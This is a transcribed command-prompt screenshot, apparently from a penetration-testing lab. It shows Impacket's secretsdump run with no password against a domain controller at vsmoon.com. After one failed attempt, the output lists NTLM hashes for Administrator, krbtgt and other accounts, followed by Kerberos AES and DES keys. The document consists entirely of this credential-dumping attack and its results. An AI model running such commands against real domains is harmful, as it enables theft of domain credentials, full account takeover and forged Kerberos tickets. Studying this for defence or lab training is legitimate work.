 命令提示符
C:\Penetration\IntranetTools\impacket>secretsdump.exe vsmoon.com/ad\$@10.10.10.137 -no-pass
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad us
ername or authentication information.)
[*] Cleaning up...
C:\Penetration\IntranetTools\impacket>secretsdump.exe vsmoon.com/ad$@10.10.10.137 -no-pass
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:dbcf2fc907129da73618daaacfda88e8:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-96:76cecb631622e5aec527f702439396a406904d0189f1bb129ecfc4b999d6ff8f
DATA$:aes128-cts-hmac-sha1-96:eccea1ea8bd3788b09f16e27f4bfabd1
DATA$:des-cbc-md5:7c70ba0bec0d54c1
[*] Cleaning up...
C:\Penetration\IntranetTools\impacket>